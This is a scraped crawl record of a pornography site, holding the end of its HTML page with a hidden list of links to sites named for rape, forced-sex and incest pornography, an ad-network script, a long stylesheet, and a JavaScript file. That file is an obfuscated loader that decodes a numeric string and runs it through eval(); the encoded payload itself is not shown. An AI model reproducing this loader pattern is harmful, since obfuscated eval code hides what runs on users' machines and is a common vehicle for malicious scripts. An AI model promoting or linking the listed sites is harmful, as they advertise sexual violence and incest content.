gaypornforced.org</span></a></li><li><a href="https://freegayrapeporn.pro/" data-ct="234034728"><span class="label"><i class="fa fa-heart-o"></i> freegayrapeporn</span></a></li><li><a href="https://gayrapevideo.net/" data-ct="179673962"><span class="label"><i class="fa fa-heart-o"></i> gayrapevideo</span></a></li><li><a href="https://roughgayanal.com/" data-ct="162254629"><span class="label"><i class="fa fa-heart-o"></i> roughgayanal.com</span></a></li><li><a href="https://gayincestporn.net/" data-ct="2575260144"><span class="label"><i class="fa fa-heart-o"></i> gayincestporn</span></a></li><li><a href="https://roughgayporn.cc/" data-ct="2632143722"><span class="label"><i class="fa fa-heart-o"></i> roughgayporn</span></a></li><li><a href="https://gaypornforced.net/" data-ct="107328517"><span class="label"><i class="fa fa-heart-o"></i> gaypornforced</span></a></li><li><a href="https://gayforced.pro/" data-ct="2717365446"><span class="label"><i class="fa fa-heart-o"></i> gayforced.pro</span></a></li><li><a href="http://fathersongayporn.pro/" data-ct="2719034449"><span class="label"><i class="fa fa-heart-o"></i> fathersongayporn</span></a></li><li><a href="https://gayrapescenes.com/" data-ct="2792430850"><span class="label"><i class="fa fa-heart-o"></i> gayrapescenes.com</span></a></li><li><a href="https://gayrapevideos.org/" data-ct="2900580284"><span class="label"><i class="fa fa-heart-o"></i> gayrapevideos</span></a></li><li><a href="https://gayroughporn.net/" data-ct="2959394945"><span class="label"><i class="fa fa-heart-o"></i> gayroughporn.net</span></a></li><li><a href="https://forcedgayporn.pro/" data-ct="3002040850"><span class="label"><i class="fa fa-heart-o"></i> forcedgayporn.pro</span></a></li><li><a href="https://gayrapevideos.pro/" data-ct="3041016771"><span class="label"><i class="fa fa-heart-o"></i> gayrapevideos</span></a></li><li><a href="https://gayrapeerotica.com/" data-ct="3042188555"><span class="label"><i class="fa fa-heart-o"></i> gayrapeerotica.com</span></a></li><li><a href="https://porngaybrutal.com/" data-ct="97788264"><span class="label"><i class="fa fa-heart-o"></i> porngaybrutal</span></a></li><li><a href="https://freegayrapeporn.com/" data-ct="49350193"><span class="label"><i class="fa fa-heart-o"></i> freegayrapeporn.com</span></a></li><li><a href="https://gayrapescene.com/" data-ct="3250516514"><span class="label"><i class="fa fa-heart-o"></i> GayRapeScenes</span></a></li><li><a href="https://gaypornbrutal.com/" data-ct="3338715342"><span class="label"><i class="fa fa-heart-o"></i> gaypornbrutal</span></a></li><li><a href="https://gayrapevideotube.com/" data-ct="3344843456"><span class="label"><i class="fa fa-heart-o"></i> gayrapevideotube</span></a></li><li><a href="https://incestgayporn.com/" data-ct="3366366117"><span class="label"><i class="fa fa-heart-o"></i> incestgayporn.com</span></a></li><li><a href="https://realgayincest.net/" data-ct="3499193238"><span class="label"><i class="fa fa-heart-o"></i> realgayincest.net</span></a></li><li><a href="https://rapegayporntube.com/" data-ct="3557736923"><span class="label"><i class="fa fa-heart-o"></i> rapegayporntube.com</span></a></li><li><a href="https://brutalitygayporn.com/" data-ct="3692698943"><span class="label"><i class="fa fa-heart-o"></i> brutalitygayporn</span></a></li><li><a href="http://rapetube.me" data-ct="3906926619"><span class="label"><i class="fa fa-heart-o"></i> Rape Tube</span></a></li><li><a href="https://brutalgayporn.net/" data-ct="3911163844"><span class="label"><i class="fa fa-heart-o"></i> brutalgayporn.net</span></a></li><li><a href="https://gayforcedporn.net/" data-ct="3943033997"><span class="label"><i class="fa fa-heart-o"></i> gayforcedporn.net</span></a></li><li><a href="https://gayrappingporn.com/en/" data-ct="16755569"><span class="label"><i class="fa fa-heart-o"></i> GayRappingPorn.com</span></a></li><li><a href="https://fatherandsongayporn.pro/" data-ct="4183114029"><span class="label"><i class="fa fa-heart-o"></i> fatherandsongayporn</span></a></li><li><a href="https://gayrapeporn.pro/" data-ct="4271331671"><span class="label"><i class="fa fa-heart-o"></i> gayrapeporn</span></a></li> -->
                </ul>
                
            </div>
                       
            
        </div>
        
        <div class="foot">
            
            <div class="wrap">
                <p>&copy; 2021 <span>gaypornrape.org</span>All models were 18 years of age or older at the time of depiction. Gay Porn Rape has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.
                <ul>
                    <li><a href="#"></a></li>
                    <li><a href="#"></a></li>
                    <li><a href="#"></a></li>
                    <li><a href="#"></a></li>
                </ul>
            </div>
        
        </div>
        
 
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"87f78b139ba941278c9a7478dba31d82","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=PT+Sans+Narrow&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://gaypornrape.org/css/styles.css
body_size: 2654
content:
body
{ background-color: rgb(234,228,228); }

img, .open, .navi li a, .navi li span, .navi li div, .preview .meta li span, .preview .total, .br, .search-list li a, .list li a span.value, .preview-tl a, .full-bn, .full-bn-mb
{ background-color: rgb(244,238,238); }

.head, .preview-img, .list li a, .foot
{ border-color: rgb(214,208,208); }

body, .preview .total, .list li a span.value
{ color: rgb(114,108,108); }

.head, .navi li span.percent, .preview-ins, .brs-block, .search-list, .list, .previews-tl-block, .full-wrap, .video, .foot
{ background-color: rgb(254,248,248); }

a:hover, .logo a span, .menu li a i, .preview .name i, .preview .total i, .navi li span.val-name i, .navi ul.navi-links li a i, .preview .meta li i, .search-list li a i , .list li a i, .preview-tl .name i, .foot span
{ color: rgb(186,99,103); }

.open:hover, .open.active, .menu li a:hover, .menu li a.active, .menu li.active a, .search button:hover, .navi li a:hover, .navi li a.active, .navi li.active a, .navi ul.navi-links li a:hover, .preview a:hover .preview-img, .preview a:hover .total, .search-list li a:hover, .list li a:hover span.value, .preview-tl a:hover, .close:hover, .bot-close:hover
{ background-color: rgb(186,99,103); color: rgb(255,255,255); }

.preview a:hover .preview-img, .list li a:hover
{ border-color: rgb(186,99,103); }

.menu li a:hover i, .menu li a.active i, .menu li.active a i, .preview a:hover .total i, .preview a:hover .total span, .search-list li a:hover i, .list li a:hover span.value i, .preview-tl a:hover .name i, .navi ul.navi-links li a:hover i, .navi ul.navi-links li a.active i, .navi ul.navi-links li.active a i
{ color: rgb(255,255,255); }

.close, .bot-close
{ background-color: rgba(186,99,103); color: rgb(255,255,255); }

a, h1, h2, .open, .logo a, .search input, .search input::placeholder, .search button, .navi li span.sort-icon, .navi li span.val, .navi li span.percent, .preview .total span
{ color: rgb(54,48,48); }

.menu li a, .search button, .navi ul.navi-links li a
{ background-color: rgb(54,48,48); color: rgb(255,255,255); }

.search input
{ background-color: rgb(255,254,254); color: rgb(54,48,48); }

.search input:focus
{ background-color: rgb(244,238,238); }



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a { overflow: hidden; }

body, input { font-family: 'PT Sans Narrow', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; }
h1 { margin: 10px 5px 0 5px; font-size: 24px; line-height: 26px; }
h2 { margin: 40px 5px 0 5px; font-size: 22px; line-height: 24px; }

.wrap { margin: 0 auto; max-width: 820px; }

.head { border-bottom-width: 3px; border-bottom-style: solid; text-align: center; font-size: 0; padding-bottom: 10px; }

.open { border-radius: 3px; cursor: pointer; width: 40px; height: 40px; line-height: 40px; font-size: 18px; margin: 10px 5px 0 5px; }

.open-menu { float: left; }
.open-search { float: right; }

.logo {display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.logo a { height: 40px; line-height: 40px; font-size: 18px; display: block; }

.menu { display: none; clear: both; padding: 8px 5px 0 5px; }
.menu ul { overflow: hidden; }
.menu li { margin-top: 2px; }
.menu li a { display: block; font-size: 20px; height: 50px; line-height: 50px; padding: 0 20px; border-radius: 3px; text-align: left; }

.search { display: none; clear: both; padding: 10px 5px 0 5px; }
.search-form { display: table; width: 100%; height: 50px; }
.search-field { display: table-cell; vertical-align: top; position: relative; border-radius: 3px; }
.search input { position: absolute; text-transform: uppercase; top: 0; left: 0; width: 100%; padding: 0 20px; border: 0 none; outline: 0 none; font-size: 20px; height: 50px; line-height: 50px; }
.search-button { display: table-cell; vertical-align: top; width: 100px; padding-left: 2px; }
.search button { border: 0 none; cursor: pointer; border-radius: 3px; outline: 0 none; width: 100%; text-align: center; float: right; font-size: 20px; height: 50px; line-height: 50px; }

.navi { text-align: center; padding-top: 10px; }
.navi ul { float: left; margin: 8px 13px 0 5px; }
.navi li { float: left; margin: 2px 2px 0 0; }
.navi li a, .navi li span, .navi li div { border-radius: 3px; display: block; min-width: 10px; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.navi li span.sort-icon { background: none; font-size: 22px; padding: 0 5px 0 0; }
.navi li span.val { background: none; display: inline; padding: 0; }
.navi ul.navi-links li span.val { padding-right: 5px; }
.navi li span.percent { min-width: 10px; }
.navi-top, .navi-full { padding-top: 0; }
.navi-top ul.pages { display: none; }

.preview { width: 100%; }
.preview-ins { border-radius: 3px; margin: 10px 5px 0 5px; padding-bottom: 10px; position: relative;  }
.preview a { display: block; }
.preview-img { border-bottom-width: 3px; border-bottom-style: solid; position: relative; padding-bottom: 75%; }
.preview-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.preview a:hover .preview-img img { opacity: 0.9; }

.preview .name { font-size: 16px; height: 20px; line-height: 20px; padding: 0 10px; margin-top: 8px; }
.preview .name i { font-size: 14px; }
.preview .meta { margin-top: 10px; padding: 0 9px; height: 30px; }
.preview .meta ul { display: table; width: 100%; }
.preview .meta li { display: table-cell; vertical-align: top; text-align: center; }
.preview .meta li span { margin: 0 1px; border-radius: 3px; display: block; height: 30px; line-height: 30px; overflow: hidden; font-size: 14px; padding: 0 5px; text-transform: none; }
.preview .meta li span.likes i { color: rgb(37,187,97); }
.preview .hd { background-color: rgb(37,157,227); color: rgb(255,255,255); border-radius: 3px; height: 30px; line-height: 30px; padding: 0 10px; font-size: 16px; position: absolute; top: 3px; right: 3px; }

.preview .name-cat { font-size: 18px; }
.preview .name-cat i { font-size: inherit; }
.preview .total { border-radius: 3px 0 0 0; height: 25px; line-height: 25px; padding: 0 10px; font-size: 14px; position: absolute; bottom: 0; right: 0; text-transform: none; }
.preview .total i { font-size: 12px; }

.brs-block { border-radius: 3px; margin: 20px 5px 0 5px; padding-bottom: 10px; font-size: 0; text-align: center; }
.br { width: 300px; height: 250px; margin: 10px 1px 0 1px; display: inline-block; vertical-align: top; }
.br-2, .br-3, .br-4, .br-5 { display: none; }

.search-list { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; }
.search-list li { float: left; }
.search-list li a { margin: 10px 5px 0 5px; border-radius: 3px; display: block; height: 34px; line-height: 34px; font-size: 14px; padding: 0 10px; }

.list { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; font-size: 0; }
.list li { padding: 10px 5px 0 5px; }
.list li a { border-bottom-width: 2px; border-bottom-style: solid; display: block; }
.list li a span { display: block; }
.list li a span.label { font-size: 18px; height: 30px; line-height: 30px; overflow: hidden; }
.list li a span.value { text-transform: none; border-radius: 3px 3px 0 0; height: 20px; line-height: 20px; padding: 0 5px; font-size: 13px; display: inline-block; vertical-align: top; }
.list li a span.value i { font-size: 10px; }

.previews-tl-block { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; }

.preview-tl { width: 50%; float: left; }
.preview-tl a { border-radius: 3px; display: block; margin: 10px 5px 0 5px; }
.preview-tl .preview-img { border-bottom: 0; }
.preview-tl a:hover .preview-img { background-color: rgb(0,0,0); }
.preview-tl a:hover .preview-img img { opacity: 0.9; }
.preview-tl .name { font-size: 14px; height: 30px; line-height: 30px; padding: 0 5px; text-align: center; }

.full-wrap { margin: 10px 5px 0 5px; border-radius: 3px; }
.full-tab { display: table; width: 100%; }
.full-block { background-color: rgb(0,0,0); }
.video { position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; }

.navi li.full-like a { background-color: rgb(37,187,87); color: rgb(255,255,255); cursor: pointer; font-size: 18px; }
.navi li.full-like a:hover { background-color: rgb(17,167,67); }

.navi li.full-dislike a { background-color: rgb(227,77,77); color: rgb(255,255,255); cursor: pointer; font-size: 18px; }
.navi li.full-dislike a:hover { background-color: rgb(217,57,57); }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
.on-player { position: absolute; top: 50%; left: 50%; width: 320px; height: 270px; z-index: 5500; margin: -135px 0 0 -160px; overflow: visible; }
.close { border-radius: 3px; position: absolute; top: -13px; right: -13px; font-family: Arial, sans-serif; width: 30px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }
.on-pl-spts { background-color: rgba(0,0,0,0.7); border-radius: 3px; overflow: hidden; padding: 10px; }
.on-player-sp { background-color: rgb(40,40,40); width: 300px; height: 250px; overflow: hidden; }
.bot-close { border-radius: 3px; position: absolute; text-transform: uppercase; left: 50%; margin-left: -80px; bottom: -10px; width: 160px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }

.full-bns-block { padding: 0 0 10px 0; text-align: center; font-size: 0; }
.full-bn, .full-bn-mb { margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; width: 300px; height: 250px; }
.full-bn, .full-bn-2, .full-bn-3 { display: none; }

.full-bn-mb { margin: 10px auto 0 auto; height: 100px; }

.foot { border-top-width: 3px; border-top-style: solid; margin-top: 20px; padding: 5px 0 15px 0; text-align: center; font-size: 16px; line-height: 18px; }
.foot p { margin: 10px 5px 0 5px; }
.foot ul { padding-top: 5px; }
.foot li { margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; }
.foot a { text-decoration: underline; }
.foot a:hover { text-decoration: none; }

@media all and (min-width:360px) {
    .logo a { font-size: 20px; }
}

@media all and (min-width:410px) {
    .logo a { font-size: 22px; }
    .preview { width: 50%; float: left; }
    .preview .name { font-size: 14px; }
    .preview .meta li span { font-size: 12px; }
    .preview .meta li.date { display: none; }
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .list li a span.label { font-size: 16px; }
    
}

@media all and (min-width:510px) {
    .logo a { font-size: 24px; }
}

@media all and (min-width:640px) {
    .logo a { font-size: 28px; height: 50px; line-height: 50px; }
    .open { width: 50px; height: 50px; line-height: 50px; font-size: 20px; }
    .preview .name { font-size: 16px; }
    .preview .meta li.date { display: table-cell; }
    .br-2 { display: inline-block; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .preview-tl { width: 33.3333%; }
    .on-player-pl { display: block; }
}

@media all and (min-width:840px) {
    .logo a { font-size: 36px; }
    h1 { font-size: 26px; line-height: 28px; }
    h2 { font-size: 24px; line-height: 26px; }
    .navi-top ul.pages { display: block; }
    .preview { width: 410px; }
    .preview .name { font-size: 18px; height: 24px; line-height: 24px; }
    .preview .meta li span { font-size: 14px; }
    .preview .name i { font-size: 16px; }
    .br { margin: 10px 5px 0 5px; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .preview .name-cat { font-size: 20px; }
    .preview-tl .name { font-size: 16px; }
    .preview .total { font-size: 16px; }
    .navi li a, .navi li span, .navi li div { font-size: 15px; }
    .close { height: 40px; line-height: 40px; width: 40px; font-size: 20px; top: -20px; right: -20px; }
    .bot-close { height: 40px; line-height: 40px; bottom: -42px; width: 200px; margin-left: -100px; }
}

@media all and (min-width:1000px) {
    .full-bn, .full-bn-2 { display: inline-block; }
    .full-bn-mb, .full-bn-3 { display: none; }
}

@media all and (min-width:1250px) {
    .wrap { max-width: 1230px; }
    .logo { display: block; float: left; }
    .open { display: none; }
    .menu, .search { display: block !important; clear: none; }
    .menu, .menu li { float: left; }
    .menu { padding-left: 15px; padding-right: 0; }
    .menu li { margin-right: 2px; }
    .menu li a { padding: 0 15px; font-size: 16px; min-width: 80px; text-align: center; }
    .search { padding-left: 0; }
    .search input { font-size: 16px; padding: 0 15px; }
    .search-button { width: 60px; }
    .search button { font-size: 18px; }
    h1 { font-size: 28px; line-height: 30px; }
    h2 { font-size: 26px; line-height: 28px; }
    .navi li a, .navi li span, .navi li div { height: 40px; line-height: 40px; font-size: 16px; padding: 0 20px; }
    .navi ul.pages { float: right; margin-right: 3px; }
    .navi ul.pages li a, .navi ul.pages li span { padding: 0 10px; min-width: 20px; }
    .navi li span.sort-icon { font-size: 28px; }
    .navi li span.percent { padding: 0 15px; }
    .navi li.full-like a, .navi li.full-dislike a { padding: 0 12px; font-size: 26px; }
    .br { margin: 10px 1px 0 1px; }
    .br-3, .br-4 { display: inline-block; }
    .search-list li a { height: 40px; line-height: 40px; font-size: 18px; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .preview-tl { width: 25%; }
    .full-block, .full-bns-block { display: table-cell; vertical-align: middle; }
    .full-block { padding: 10px; }
    .full-bns-block { width: 320px; padding-top: 9px; }
    .full-bn { margin-top: 1px; }
}

@media all and (min-width:1660px) {
    .wrap { max-width: 1640px; }
    .logo a { font-size: 42px; height: 60px; line-height: 60px; }
    .menu li a { padding: 0 20px; font-size: 18px; min-width: 120px; text-align: center; height: 60px; line-height: 60px; }
    .search input { font-size: 18px; height: 60px; line-height: 60px; padding: 0 20px; }
    .search button { font-size: 20px; height: 60px; line-height: 60px; }
    .search-button { width: 100px; }
    h1 { font-size: 30px; line-height: 32px; }
    h2 { font-size: 28px; line-height: 30px; }
    .navi li a, .navi li span, .navi li div { font-size: 18px; }
    .br { margin: 10px 5px 0 5px; }
    .br-5 { display: inline-block; }
    .list ul { column-count: 8; -moz-column-count: 8; -webkit-column-count: 8; }
    .preview-tl { width: 16.6666%; }
    .full-bn-3 { display: inline-block; }
}


--- FILE ---
content_type: application/javascript
request_url: https://gaypornrape.org/js/c1GtsiqeBXyezrthkAcd.js
body_size: 22876
content:
function nounyjvk(aughgyq){var qanjzq='Z';var jqijloqrn='A';var fiwbwo=[];var expfgunc=new RegExp('['+jqijloqrn+'-'+qanjzq+']');var scsjxa=aughgyq.split(expfgunc);for(var i=0;i<scsjxa.length;i++){fiwbwo.push(String.fromCharCode(parseInt(scsjxa[i],25)/(27)));}eval(fiwbwo.splice(1,fiwbwo.length).join(''));}nounyjvk('[base64]'); 
     